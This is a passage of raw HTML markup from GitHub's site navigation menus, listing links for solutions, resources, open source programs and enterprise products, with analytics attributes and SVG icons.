data-analytics-event="{&quot;action&quot;:&quot;devsecops&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;devsecops_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">DevSecOps</span></a></li><li><a href="https://github.com/solutions/use-case/devops" data-analytics-event="{&quot;action&quot;:&quot;devops&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;devops_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">DevOps</span></a></li><li><a href="https://github.com/solutions/use-case/ci-cd" data-analytics-event="{&quot;action&quot;:&quot;ci/cd&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;ci/cd_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">CI/CD</span></a></li><li><a href="https://github.com/solutions/use-case" data-analytics-event="{&quot;action&quot;:&quot;view_all_use_cases&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;view_all_use_cases_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">View all use cases</span><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavLink-module__arrowIcon--g6Lip" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">BY INDUSTRY</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/solutions/industry/healthcare" data-analytics-event="{&quot;action&quot;:&quot;healthcare&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;healthcare_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Healthcare</span></a></li><li><a href="https://github.com/solutions/industry/financial-services" data-analytics-event="{&quot;action&quot;:&quot;financial_services&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;financial_services_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Financial services</span></a></li><li><a href="https://github.com/solutions/industry/manufacturing" data-analytics-event="{&quot;action&quot;:&quot;manufacturing&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;manufacturing_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Manufacturing</span></a></li><li><a href="https://github.com/solutions/industry/government" data-analytics-event="{&quot;action&quot;:&quot;government&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;government_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Government</span></a></li><li><a href="https://github.com/solutions/industry" data-analytics-event="{&quot;action&quot;:&quot;view_all_industries&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;view_all_industries_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">View all industries</span><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavLink-module__arrowIcon--g6Lip" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></a></li></ul></div></li></ul><div class="NavDropdown-module__trailingLinkContainer--MNB5T"><a href="https://github.com/solutions" data-analytics-event="{&quot;action&quot;:&quot;view_all_solutions&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;solutions&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;view_all_solutions_link_solutions_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">View all solutions</span><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavLink-module__arrowIcon--g6Lip" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></a></div></div></div></li><li><div class="NavDropdown-module__container--bmXM2 js-details-container js-header-menu-item"><button type="button" class="NavDropdown-module__button--Hq9UR js-details-target" aria-expanded="false">Resources<svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavDropdown-module__buttonIcon--SR0Ke" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></button><div class="NavDropdown-module__dropdown--Ig57Y"><ul class="NavDropdown-module__list--RwSSK"><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">EXPLORE BY TOPIC</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/resources/articles?topic=ai" data-analytics-event="{&quot;action&quot;:&quot;ai&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;ai_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">AI</span></a></li><li><a href="https://github.com/resources/articles?topic=software-development" data-analytics-event="{&quot;action&quot;:&quot;software_development&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;software_development_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Software Development</span></a></li><li><a href="https://github.com/resources/articles?topic=devops" data-analytics-event="{&quot;action&quot;:&quot;devops&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;devops_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">DevOps</span></a></li><li><a href="https://github.com/resources/articles?topic=security" data-analytics-event="{&quot;action&quot;:&quot;security&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;security_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Security</span></a></li><li><a href="https://github.com/resources/articles" data-analytics-event="{&quot;action&quot;:&quot;view_all_topics&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;view_all_topics_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">View all topics</span><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavLink-module__arrowIcon--g6Lip" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">EXPLORE BY TYPE</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/customer-stories" data-analytics-event="{&quot;action&quot;:&quot;customer_stories&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;customer_stories_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Customer stories</span></a></li><li><a href="https://github.com/resources/events" data-analytics-event="{&quot;action&quot;:&quot;events__webinars&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;events__webinars_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Events &amp; webinars</span></a></li><li><a href="https://github.com/resources/whitepapers" data-analytics-event="{&quot;action&quot;:&quot;ebooks__reports&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;ebooks__reports_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Ebooks &amp; reports</span></a></li><li><a href="https://github.com/solutions/executive-insights" data-analytics-event="{&quot;action&quot;:&quot;business_insights&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;business_insights_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Business insights</span></a></li><li><a href="https://skills.github.com" data-analytics-event="{&quot;action&quot;:&quot;github_skills&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_skills_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">GitHub Skills</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">SUPPORT &amp; SERVICES</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://docs.github.com" data-analytics-event="{&quot;action&quot;:&quot;documentation&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;documentation_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Documentation</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://support.github.com" data-analytics-event="{&quot;action&quot;:&quot;customer_support&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;customer_support_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Customer support</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://github.com/orgs/community/discussions" data-analytics-event="{&quot;action&quot;:&quot;community_forum&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;community_forum_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Community forum</span></a></li><li><a href="https://github.com/trust-center" data-analytics-event="{&quot;action&quot;:&quot;trust_center&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;trust_center_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Trust center</span></a></li><li><a href="https://github.com/partners" data-analytics-event="{&quot;action&quot;:&quot;partners&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;resources&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;partners_link_resources_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Partners</span></a></li></ul></div></li></ul></div></div></li><li><div class="NavDropdown-module__container--bmXM2 js-details-container js-header-menu-item"><button type="button" class="NavDropdown-module__button--Hq9UR js-details-target" aria-expanded="false">Open Source<svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavDropdown-module__buttonIcon--SR0Ke" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></button><div class="NavDropdown-module__dropdown--Ig57Y"><ul class="NavDropdown-module__list--RwSSK"><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">COMMUNITY</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/sponsors" data-analytics-event="{&quot;action&quot;:&quot;github_sponsors&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_sponsors_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-sponsor-tiers NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M16.004 1.25C18.311 1.25 20 3.128 20 5.75c0 2.292-1.23 4.464-3.295 6.485-.481.47-.98.909-1.482 1.31l.265 1.32 1.375 7.5a.75.75 0 0 1-.982.844l-3.512-1.207a.75.75 0 0 0-.488 0L8.37 23.209a.75.75 0 0 1-.982-.844l1.378-7.512.261-1.309c-.5-.4-1-.838-1.481-1.31C5.479 10.215 4.25 8.043 4.25 5.75c0-2.622 1.689-4.5 3.996-4.5 1.55 0 2.947.752 3.832 1.967l.047.067.047-.067a4.726 4.726 0 0 1 3.612-1.962l.22-.005ZM13.89 14.531c-.418.285-.828.542-1.218.77l-.18.103a.75.75 0 0 1-.734 0l-.071-.04-.46-.272c-.282-.173-.573-.36-.868-.562l-.121.605-1.145 6.239 2.3-.79a2.248 2.248 0 0 1 1.284-.054l.18.053 2.299.79-1.141-6.226-.125-.616ZM16.004 2.75c-1.464 0-2.731.983-3.159 2.459-.209.721-1.231.721-1.44 0-.428-1.476-1.695-2.459-3.16-2.459-1.44 0-2.495 1.173-2.495 3 0 1.811 1.039 3.647 2.844 5.412a19.624 19.624 0 0 0 3.734 2.84l-.019-.011-.184-.111.147-.088a19.81 19.81 0 0 0 3.015-2.278l.37-.352C17.46 9.397 18.5 7.561 18.5 5.75c0-1.827-1.055-3-2.496-3Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Sponsors</span><span class="NavLink-module__subtitle--qC15H">Fund open source developers</span></div></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">PROGRAMS</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://securitylab.github.com" data-analytics-event="{&quot;action&quot;:&quot;security_lab&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;security_lab_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Security Lab</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://maintainers.github.com" data-analytics-event="{&quot;action&quot;:&quot;maintainer_community&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;maintainer_community_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Maintainer Community</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li><li><a href="https://github.com/accelerator" data-analytics-event="{&quot;action&quot;:&quot;accelerator&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;accelerator_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Accelerator</span></a></li><li><a href="https://archiveprogram.github.com" data-analytics-event="{&quot;action&quot;:&quot;archive_program&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;archive_program_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB" target="_blank" rel="noreferrer"><span class="NavLink-module__title--xw3ok">Archive Program</span><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external NavLink-module__externalIcon--JurQ9" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">REPOSITORIES</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/topics" data-analytics-event="{&quot;action&quot;:&quot;topics&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;topics_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Topics</span></a></li><li><a href="https://github.com/trending" data-analytics-event="{&quot;action&quot;:&quot;trending&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;trending_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Trending</span></a></li><li><a href="https://github.com/collections" data-analytics-event="{&quot;action&quot;:&quot;collections&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;open_source&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;collections_link_open_source_navbar&quot;}" class="NavLink-module__link--n48VB"><span class="NavLink-module__title--xw3ok">Collections</span></a></li></ul></div></li></ul></div></div></li><li><div class="NavDropdown-module__container--bmXM2 js-details-container js-header-menu-item"><button type="button" class="NavDropdown-module__button--Hq9UR js-details-target" aria-expanded="false">Enterprise<svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-right NavDropdown-module__buttonIcon--SR0Ke" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M6.22 3.22a.75.75 0 0 1 1.06 0l4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L9.94 8 6.22 4.28a.75.75 0 0 1 0-1.06Z"></path></svg></button><div class="NavDropdown-module__dropdown--Ig57Y"><ul class="NavDropdown-module__list--RwSSK"><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">ENTERPRISE SOLUTIONS</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/enterprise" data-analytics-event="{&quot;action&quot;:&quot;enterprise_platform&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;enterprise&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;enterprise_platform_link_enterprise_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-stack NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M11.063 1.456a1.749 1.749 0 0 1 1.874 0l8.383 5.316a1.751 1.751 0 0 1 0 2.956l-8.383 5.316a1.749 1.749 0 0 1-1.874 0L2.68 9.728a1.751 1.751 0 0 1 0-2.956Zm1.071 1.267a.25.25 0 0 0-.268 0L3.483 8.039a.25.25 0 0 0 0 .422l8.383 5.316a.25.25 0 0 0 .268 0l8.383-5.316a.25.25 0 0 0 0-.422Z"></path><path d="M1.867 12.324a.75.75 0 0 1 1.035-.232l8.964 5.685a.25.25 0 0 0 .268 0l8.964-5.685a.75.75 0 0 1 .804 1.267l-8.965 5.685a1.749 1.749 0 0 1-1.874 0l-8.965-5.685a.75.75 0 0 1-.231-1.035Z"></path><path d="M1.867 16.324a.75.75 0 0 1 1.035-.232l8.964 5.685a.25.25 0 0 0 .268 0l8.964-5.685a.75.75 0 0 1 .804 1.267l-8.965 5.685a1.749 1.749 0 0 1-1.874 0l-8.965-5.685a.75.75 0 0 1-.231-1.035Z"></path></svg><span class="NavLink-module__title--xw3ok">Enterprise platform</span><span class="NavLink-module__subtitle--qC15H">AI-powered developer platform</span></div></a></li></ul></div></li><li><div class="NavGroup-module__group--T925n"><span class="NavGroup-module__title--TdKyz">AVAILABLE ADD-ONS</span><ul class="NavGroup-module__list--M8eGv"><li><a href="https://github.com/security/advanced-security" data-analytics-event="{&quot;action&quot;:&quot;github_advanced_security&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;enterprise&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;github_advanced_security_link_enterprise_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-shield-check NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg><span class="NavLink-module__title--xw3ok">GitHub Advanced Security</span><span class="NavLink-module__subtitle--qC15H">Enterprise-grade security features</span></div></a></li><li><a href="https://github.com/features/copilot/copilot-business" data-analytics-event="{&quot;action&quot;:&quot;copilot_for_business&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;context&quot;:&quot;enterprise&quot;,&quot;location&quot;:&quot;navbar&quot;,&quot;label&quot;:&quot;copilot_for_business_link_enterprise_navbar&quot;}" class="NavLink-module__link--n48VB"><div class="NavLink-module__text--SdWkb"><svg aria-hidden="true" focusable="false" class="octicon octicon-copilot NavLink-module__icon--h0sw7" viewBox="0 0 24 24" width="24" height="24" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M23.922 16.992c-.861 1.495-5.859 5.023-11.922 5.023-6.063 0-11.061-3.528-11.922-5.023A.641.641 0 0 1 0 16.736v-2.869a.841.841 0 0 1 .053-.22c.372-.935 1.347-2.292 2.605-2.656.167-.429.414-1.055.644-1.517a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.499 1.132-3.368.397-.406.89-.717 1.474-.952 1.399-1.136 3.392-2.093 6.122-2.093 2.731 0 4.767.957 6.166 